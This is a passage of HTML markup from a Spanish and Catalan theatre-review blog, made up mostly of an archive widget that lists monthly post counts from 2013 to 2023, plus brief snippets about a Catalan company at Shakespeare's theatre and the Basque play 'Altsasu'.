<div class='item-snippet'> El proper diumenge 22 d&#39;abril, la companyia catalana Parking Shakespeare representarà la llengua catalana al teatre on Shakespeare va e...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2023/09/altsasu.html'>
<img alt='ALTSASU' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjUreQSg0pO9neb8I7yimom1_CB1E9cnasAM9Z7C3gDwyCkOrKZt81hZVgh-n29FisXpggV_-yBfbQ1HuDhvvNGtTt0vrZR9vrggjpllvuACNYUHJcccjddv4UfcdwONl7SfFxBoGufLH8mccf8sMgt8w5UOOqbGr-1gHrOcNtfBFoyrzrbJRscrio1lA/s72-w640-c-h344/altsasu@1x.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2023/09/altsasu.html'>ALTSASU</a></div>
<div class='item-snippet'>&#160; TEATRO | 95min | EUSKADI dirección y dramaturgia MARÍA GOIRICELAYA intérpretes NAGORE GONZÁLEZ, EGOITZ SÁNCHEZ, AITOR BOROBIA y ANE PIKAZA...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Archivo</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2023/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2023/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2022/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2022/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2021/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(46)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(111)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(101)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(359)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(443)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(995)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
